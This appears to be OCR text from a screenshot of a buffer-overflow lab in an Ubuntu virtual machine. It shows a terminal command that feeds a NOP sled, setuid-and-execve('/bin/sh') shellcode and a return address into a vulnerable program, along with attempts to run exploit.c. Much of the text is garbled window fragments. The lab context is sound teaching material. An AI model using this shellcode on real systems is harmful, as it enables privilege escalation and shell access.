 Ubuntu 4.10 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Computer N/A 96% Thu 3 May, 9:00 P
/home/il/Desktop/exploit.c - gedit
il@ubuntu: /home/il/Desktop
File Edit View Search Tools Documents Help
File Edit View Terminal Tabs Help
Redo Cut Copy Paste Find Replace
Untitled 1
er Overflow Lab.
v){
";
;
Í¯èåÿÿÿ/bin/shÐÍÿÿ/0xbffff360[.
Segmentation fault
il@ubuntu:~/Desktop $ ./vuln $(python -c "print '\x90' * 478 + '\x31\xc0\xb0\x46
\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\x08\x89\x43\x0c
\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\xff\x2f\x62\x69\x6e\x2f
\x73\x68' + '\xd0\xcd\xff\xff'")
The buffer says .. [
1À°F1Û1ÉÍ¯ë[1ÀCC
°
S
Í¯èåÿÿÿ/bin/shÐÍÿÿ/0xbffff560[.
Segmentation fault
il@ubuntu:~/Desktop $ gcc -o exploit exploit.c
il@ubuntu:~/Desktop $ ./exploit
The buffer says .. [AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/0xbffffc90[.
Segmentation fault
il@ubuntu:~/Desktop $ gcc -o exploit exploit.c
il@ubuntu:~/Desktop $ ./exploit
The buffer says .. [AAAAAAAAAAAAAAA/0xbffffcb0[.
il@ubuntu:~/Desktop $
core exploit Untitled 1
Ln 9, Col 30 INS
exploit.c exp
il@ubuntu: /home/i /home/il/Desktop/e
Right Ctrl